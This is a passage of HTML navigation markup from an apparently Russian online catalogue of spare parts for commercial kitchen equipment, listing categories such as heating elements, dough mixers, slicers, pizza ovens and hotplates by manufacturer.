																<a class="section1" href="/catalog/zip/k-marmitam/interkholod/"><span>Запчасти для мармита Интерхолод ДИЗАЙН</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/fast-fud/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c36/50_50_1/c36b0ebe6384c8c522a2dda461b7375c.webp" loading="lazy" alt="Для оборудования фаст-фуда"  /></a></span>
																								<a class="section" href="/catalog/zip/fast-fud/"><span>Для оборудования фаст-фуда</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/fast-fud/evk/"><span>Запчасти для электроварки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/fast-fud/cheburechnitsa-golfstrim/"><span>Запчасти для чебуречниц</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/fast-fud/kvarkini/"><span>Запчасти для кваркини</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/fast-fud/shashlychnitsa/"><span>Запчасти для шашлычниц</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/fast-fud/frityurnitsa/"><span>Запчасти для фритюрниц</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/fast-fud/apparaty-shaurma/"><span>Запчасти для шаурма</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/fast-fud/blinnitsa/"><span>Запчасти для блинницы</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/fast-fud/gril/"><span>Запчасти для гриля</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/fast-fud/ponchikovyy-apparat/"><span>Запчасти для пончиковых аппаратов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/fast-fud/dlya-teplovykh-vitrin/"><span>Запчасти для тепловых витрин</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/fast-fud/dlya-koptilni/"><span>Запчасти для коптильни</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/fast-fud/zharoch/"><span>Запчасти для жарочных поверхностей</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/teny/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ce5/50_50_1/ce57210d1df7876e2393a9c636daf10d.webp" loading="lazy" alt="ТЭНы"  /></a></span>
																								<a class="section" href="/catalog/zip/teny/"><span>ТЭНы</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/boilers/"><span>ТЭНы для кипятильников</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/dishwashers/"><span>ТЭНы для посудомоечных машин</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/ottayki/"><span>ТЭНы оттайки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/distillers/"><span>ТЭНы для дистилляторов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/kotly/"><span>ТЭНы для пищеварочных котлов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/Marmites/"><span>ТЭНы для мармитов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/Combis/"><span>ТЭНы для пароконвектоматов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/proofing-cabinets/"><span>ТЭНы для расстоечных шкафов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/washing-machine/"><span>ТЭНы для прачечного оборудования</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/fast-fud/"><span>ТЭНы для фаст-фуда</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/household-plates/"><span>ТЭНы для бытовых плит</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/cabinet-oven/"><span>ТЭНы для жарочного шкафа</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/hotplates/"><span>ТЭНы для конфорок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/bakers-racks/"><span>ТЭНы для пекарских шкафов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/Plates/"><span>ТЭНы для плит</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/Ovens/"><span>ТЭНы для духовок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/frying-pan/"><span>ТЭНы для сковороды</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/water-heater/"><span>ТЭНы для водонагревателей</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/konvektsionnye-shkafy/"><span>ТЭНы для конвекционных шкафов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/pitstsa/"><span>ТЭНы для пицца печи</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/koptilni/"><span>ТЭНы для коптильни</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/ten-nerzhaveyka/"><span>ТЭН нержавейка</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/teny/teny-dlya-parovarok/"><span>ТЭНы для пароварок</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-zharochnym-pekarskim/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/940/50_50_1/94034a157dbb93d311c1255c87afc6a1.webp" loading="lazy" alt="Для жарочного и пекарского шкафа"  /></a></span>
																								<a class="section" href="/catalog/zip/k-zharochnym-pekarskim/"><span>Для жарочного и пекарского шкафа</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/shzhe/"><span>Запчасти для ШЖЭ Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/eshv/"><span>Запчасти для ЭШВ Атеси</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/shezhr/"><span>Запчасти для ШЭЖ Рада</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/khpe/"><span>Запчасти для ХПЭ Восход</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/shzheg/"><span>Запчасти для ШЖЭ Гомельторгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/shzhegm/"><span>Запчасти для ШЖЭ Гриль-Мастер</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/shzhepm/"><span>Запчасти для ШЖЭ Проммаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/shpesm/"><span>Запчасти для ШПЭСМ Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/eshp-shzh/"><span>Запчасти для ЭШП/ШЖ Тулаторгтехника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/rpsh/"><span>Запчасти для РПШ Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/esh/"><span>Запчасти для ЭШ и ЭШП Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/pkhp/"><span>Запчасти для ПХП Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/kep-400/"><span>Запчасти для КЭП-400</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/kovinastroj/"><span>Запчасти для KOVINASTROJ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/shezhp-pishchevye-tekhnologii/"><span>Запчасти для ШЖЭП Пищевые технологии</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/shzhe-shpe-mkhm/"><span>Запчасти для ШЖЭ ШПЭ МХМ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/interkholod/"><span>Запчасти для ШПЭН, ШЖЭ Интерхолод Дизайн</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zharochnym-pekarskim/khshp/"><span>Запчасти для ХШП Челябторгтехника</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-testomesam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/053/50_50_1/053db2d57a715a7a0e768c140f92ce9f.webp" loading="lazy" alt="Для тестомеса"  /></a></span>
																								<a class="section" href="/catalog/zip/k-testomesam/"><span>Для тестомеса</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/mt/"><span>Запчасти для тестомеса МТ-12,МТ-25 и МТ-25-01 Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/mtm/"><span>Запчасти для тестомеса МТМ-65 Сарапул</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/mtt/"><span>Запчасти для тестомеса МТ Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/tmm/"><span>Запчасти для тестомеса ТММ Пензмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/tms/"><span>Запчасти для тестомеса ТМС Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/mtmt/"><span>Запчасти для тестомеса МТМ-110 Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/fimar/"><span>Запчасти для тестомеса FIMAR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/mt-30-i-mt-60/"><span>Запчасти для тестомеса МТ-30 и МТ-60 Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/dezha/"><span>Дежа для тестомеса</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/reduktor/"><span>Редуктор для тестомеса</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/tsep/"><span>Цепь для тестомеса</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/zapchasti-dlya-testomesa-voskhod/"><span>Запчасти для тестомеса Восход</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/sinmag/"><span>Запчасти для тестомеса SINMAG</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/sigma/"><span>Запчасти для тестомеса SIGMA</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/gam/"><span>Запчасти для тестомеса GAM</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-testomesam/itpizza/"><span>Запчасти для тестомеса ITPIZZA</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-mikseram/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1d1/50_50_1/1d1afee0b723dcf74553c969b5bc3887.webp" loading="lazy" alt="Для миксеров"  /></a></span>
																								<a class="section" href="/catalog/zip/k-mikseram/"><span>Для миксеров</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/szhn/"><span>Запчасти для миксера СЖН Воронеж</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/mp/"><span>Запчасти для миксера МП-5 и МП-7 Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/mv/"><span>Запчасти для миксера МВ Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/starfood/"><span>Запчасти для миксера Starfood</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/mp-10-i-mp-20/"><span>Запчасти для миксера МП-10 и МП-20 Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/robot-coupe/"><span>Запчасти для миксера Robot-Coupe</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/fimar/"><span>Запчасти для миксера FIMAR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/kitchen-aid/"><span>Запчасти для миксера KITCHEN AID</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/sinmag/"><span>Запчасти для миксера SINMAG</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/eksi/"><span>Запчасти для миксера EKSI</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/gastrorag/"><span>Запчасти для миксера GASTRORAG</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/hurakan/"><span>Запчасти для миксера HURAKAN</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/abat/"><span>Запчасти для миксера ABAT</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/fama/"><span>Запчасти для миксера FAMA</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mikseram/sirman/"><span>Запчасти для миксера SIRMAN</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-skovorodam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/076/50_50_1/076ac899fe8abe3be64b5d07d2be26c3.webp" loading="lazy" alt="Для сковороды"  /></a></span>
																								<a class="section" href="/catalog/zip/k-skovorodam/"><span>Для сковороды</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-skovorodam/esk/"><span>Запчасти для сковороды ЭСК Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-skovorodam/sech-se/"><span>Запчасти для сковороды СЭЧ/СЭ Проммаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-skovorodam/se/"><span>Запчасти для сковороды СЭ Рада</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-skovorodam/f2-3-6/"><span>Запчасти для сковороды Ф2/3/6 Гриль-Мастер</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-skovorodam/sesm/"><span>Запчасти для сковороды СЭСМ Тулаторгтехника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-skovorodam/ses/"><span>Запчасти для сковороды СЭС Гомельторгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-skovorodam/kovinastroj/"><span>Запчасти для сковороды KOVINASTROJ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-skovorodam/sep/"><span>Запчасти для сковороды СЭП Пищевые технологии</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-skovorodam/zanussi-electrolux/"><span>Запчасти для сковороды Zanussi Electrolux</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-skovorodam/esch-atesi/"><span>Запчасти для сковороды ЭСЧ Атеси</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-skovorodam/fagor/"><span>Запчасти для сковороды FAGOR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-skovorodam/gastrorag/"><span>Запчасти для сковороды GASTRORAG</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-slayseram/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/342/50_50_1/3422cd77b897a7b890390e416d74ac35.webp" loading="lazy" alt="Для  слайсера"  /></a></span>
																								<a class="section" href="/catalog/zip/k-slayseram/"><span>Для  слайсера</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-slayseram/lr/"><span>Запчасти для слайсера ЛР Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-slayseram/rgv-lusso/"><span>Запчасти для слайсера RGV LUSSO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-slayseram/fimar/"><span>Запчасти для слайсера FIMAR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-slayseram/nozhi/"><span>Ножи (диски) для слайсера</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-slayseram/airhot/"><span>Запчасти для слайсера AIRHOT</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-slayseram/sirman/"><span>Запчасти для слайсера SIRMAN</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-slayseram/beckers/"><span>Запчасти для слайсера BECKERS</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-slayseram/viatto/"><span>Запчасти для слайсера VIATTO</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-mukoproseivatelyam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/34a/50_50_1/34ae4c1fba9c2cc7f2a1416f3de27fc3.webp" loading="lazy" alt="Для мукопросеивателя"  /></a></span>
																								<a class="section" href="/catalog/zip/k-mukoproseivatelyam/"><span>Для мукопросеивателя</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mukoproseivatelyam/kaskad/"><span>Запчасти для мукопросеивателя Каскад Атеси</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-mukoproseivatelyam/mpm/"><span>Запчасти для мукопросеивателя МПМ Пензмаш</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-pizza/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ae5/50_50_1/ae526359250b843c13da341c15b4f79c.webp" loading="lazy" alt="Для пицца-печи"  /></a></span>
																								<a class="section" href="/catalog/zip/k-pizza/"><span>Для пицца-печи</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pizza/pep/"><span>Запчасти для пицца-печи ПЭП/ПЭК Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pizza/gam/"><span>Запчасти для пицца-печи GAM</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pizza/teny/"><span>ТЭНы для пицца-печей</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pizza/epp-pishchevye-tekhnologii/"><span>Запчасти для пицца-печи ЭПП Пищевые технологии</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pizza/itpizza/"><span>Запчасти для пицца-печи ITPIZZA</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pizza/pep-grilmaster/"><span>Запчасти для пицца-печи ППЭ ГрильМастер</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pizza/enteco-master/"><span>Запчасти для пицца-печи Enteco Master</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pizza/fimar/"><span>Запчасти для пицца-печи FIMAR</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-lentochnym-pilam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/dce/50_50_1/dceab78c2296340a9ba7b89d8578678b.webp" loading="lazy" alt="Для  ленточной пилы"  /></a></span>
																								<a class="section" href="/catalog/zip/k-lentochnym-pilam/"><span>Для  ленточной пилы</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-lentochnym-pilam/polotna/"><span>Полотна для ленточной пилы</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-lentochnym-pilam/fimar/"><span>Запчасти для ленточной пилы FIMAR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-lentochnym-pilam/plm/"><span>Запчасти для ленточной пилы ПЛМ Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-lentochnym-pilam/kt/"><span>Запчасти для ленточной пилы KT</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-lentochnym-pilam/v2-fr-2p/"><span>Запчасти для ленточной пилы В2-ФР-2П</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-lentochnym-pilam/gastrorag/"><span>Запчасти для ленточной пилы Gastrorag</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-lentochnym-pilam/lame/"><span>Запчасти для ленточной пилы LAME</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-lentochnym-pilam/sirman/"><span>Запчасти для ленточной пилы SIRMAN</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-prachechnomu/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/12f/50_50_1/12f9cdd02137df79c42a5774e49d114f.webp" loading="lazy" alt="Для  прачечного оборудования"  /></a></span>
																								<a class="section" href="/catalog/zip/k-prachechnomu/"><span>Для  прачечного оборудования</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-prachechnomu/vmz/"><span>Запчасти для прачечного оборудования Вязьма ВМЗ</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/podshipniki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/651/50_50_1/6513ef436231d59bbe543e6f5587ba38.webp" loading="lazy" alt="Подшипники"  /></a></span>
																								<a class="section" href="/catalog/zip/podshipniki/"><span>Подшипники</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/salniki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5b8/50_50_1/5b85e8ff32f446ceff94c6c2c27c6d6c.webp" loading="lazy" alt="Сальники"  /></a></span>
																								<a class="section" href="/catalog/zip/salniki/"><span>Сальники</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/remni-klinovye/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/cf1/50_50_1/cf1893e97d995463a34143d0683683dd.webp" loading="lazy" alt="Ремни"  /></a></span>
																								<a class="section" href="/catalog/zip/remni-klinovye/"><span>Ремни</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/pripoy/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/de4/50_50_1/de40b0d6ffee929a2e77eee50b88e25c.webp" loading="lazy" alt="Припой"  /></a></span>
																								<a class="section" href="/catalog/zip/pripoy/"><span>Припой</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/khladagenty-masla-absorbent/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/e48/50_50_1/e4850a64f8bea82cd22e18c716ab7430.webp" loading="lazy" alt="Хладон/Масло/Абсорбент"  /></a></span>
																								<a class="section" href="/catalog/zip/khladagenty-masla-absorbent/"><span>Хладон/Масло/Абсорбент</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/konforki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/117/50_50_1/1178e4ba15191c0b8f3938cbd83c594c.webp" loading="lazy" alt="Конфорки для электроплит"  /></a></span>
																								<a class="section" href="/catalog/zip/konforki/"><span>Конфорки для электроплит</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/ket/"><span>Конфорки для плит КЭТ Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/pesm-epk/"><span>Конфорки для плит ПЭСМ,ЭПК</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/eu/"><span>Конфорки для плит EU</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/rada/"><span>Конфорки для плит RADA</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/ke/"><span>Конфорки для плит КЭ Гомельторгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/e-g-o/"><span>Конфорки для плит E.G.O.</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/atesy/"><span>Конфорки для плит ATESY</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/kett/"><span>Конфорки для плит КЭ Тулаторгтехника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/kep-ke/"><span>Конфорки для плит КЭП,КЭ Гриль-Мастер</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/prommash/"><span>Конфорки для плит Проммаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/termal/"><span>Конфорки для плит Термаль</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/ekch/"><span>Конфорки для плит ЭКЧ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/ketit/"><span>Конфорки для плит КЭТ Iterma</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/kolodki/"><span>Колодки для плит</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/pep/"><span>Конфорки для плит ПЭП Пищевые Технологии</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/konforki-tenovye/"><span>Конфорки ТЭНовые</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/konforki-spiralnye/"><span>Конфорки спиральные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/konforki-bytovye/"><span>Конфорки бытовые</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/zapchasti-dlya-konforok/"><span>Запчасти для конфорок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/fagor/"><span>Конфорки для плит FAGOR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/ambach/"><span>Конфорки для плит Ambach</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/angelo-po/"><span>Конфорки для плит Angelo Po</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/mareno/"><span>Конфорки для плит Mareno</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/nuova-ricambi/"><span>Конфорки для плит Nuova Ricambi</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/zanussi/"><span>Конфорки для плит Zanussi</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/mkn/"><span>Конфорки для плит MKN</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/konforki/mbm/"><span>Конфорки для плит MBM</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
